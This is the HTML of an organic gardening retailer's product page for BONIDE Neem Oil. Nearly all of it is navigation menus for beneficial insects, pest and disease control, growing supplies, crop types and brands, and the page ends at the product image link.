                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-growing-supplies">Growing Supplies</a><span class="separator">/</span><li><a href="/category/specialty-indoor-growing">Indoor Growing</a></li> &nbsp;/ &nbsp;  <li><a href="/category/Help-for-houseplants">Houseplants</a></li>
  <li aria-current="page">BONIDE&reg; Neem Oil</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1246602-1246603-Bonide-neem-oil-group-600x600-C.jpeg" class="MagicZoom" id="zoom_1994" data-options="zoomPosition: inner" title="BONIDE&reg; Neem Oil">
